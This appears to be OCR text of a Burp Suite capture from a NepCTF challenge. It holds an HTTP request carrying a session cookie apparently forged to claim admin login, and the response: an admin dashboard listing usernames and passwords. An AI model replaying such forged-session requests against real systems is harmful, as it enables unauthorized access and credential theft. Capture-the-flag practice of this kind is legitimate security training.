 Request
Pretty Raw Hex
\n
1 GET //admin/dashboard HTTP/1.1
2 Host: neptune-21324.nepctf.lemonprefect.cn
3 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIiwiYWRtaW5fbG9nZ2VkX2luIjp0cnVlfQ.Zs8nKQ.esyl1AWRc8twOW_
YQizWfpvIO6c
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Admin Dashboard
Users Management
File Upload
Shell Command Execute
Logout
Users Management
Username Password Balance
N6xJ4SgTmcZYAGM c1Y9aiDMSVd1vAh 2000
9pZ6szF4DWLyb5R 6teXbHFumQT9ZxD 2000
7k4ysYnf7IfmPHU 6qOZloQvoKAxORU 2000
YOQsSHDZvbt6xTV mgF9xKGeBB6f6AR 2000
dFAgoOXM0ggCBR3 58SCb29DRXwf0UE 2000